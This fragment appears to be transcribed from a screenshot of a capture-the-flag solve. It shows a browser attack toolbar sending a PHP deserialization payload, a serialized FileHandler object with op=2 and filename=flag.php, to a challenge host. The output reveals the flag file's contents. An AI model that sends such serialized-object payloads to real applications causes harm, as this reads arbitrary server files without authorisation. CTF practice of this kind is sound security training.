 Load URL
http://ce44ed380ecb45bf891ff60b80a6a24f867f894d666a4b10.changame.ichunqiu.com/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
Split URL
Execute
Enable Post data Enable Referrer
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000"
3 </span>
4 </code>[Result]: <br><?php
5
6 $flag = "flag{85fbed22-e71f-4c1c-ba7b-4174737fa29d}";
7